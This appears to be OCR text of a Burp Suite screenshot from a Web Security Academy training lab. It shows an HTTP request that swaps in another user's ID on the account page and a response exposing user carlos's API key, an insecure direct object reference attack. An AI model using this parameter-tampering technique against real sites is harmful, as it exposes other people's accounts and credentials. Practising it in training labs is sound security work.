 Request
Pretty Raw Hex
Carlos ID
\n
1 GET /my-account?id=08e49851-1da7-4377-bb73-5302eca3f7e9 HTTP/2
2 Host: 0a42006c0304f25f80659e5b00490073.web-security-academy.net
3 Cookie: session=OgJ7mnVA8IYph6WT1BQlgDWdfTjDYoi3
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a42006c0304f25f80659e5b00490073.web-security-academy.net/my-account?id=ada45c0b-a37a-4897-b84
c-4b3b1dcd9900
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
User ID controlled by request
parameter, with unpredictable user IDs
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: koyn6OwKT580d5zf0WKXsVHzB85ktCXO
Email
Update email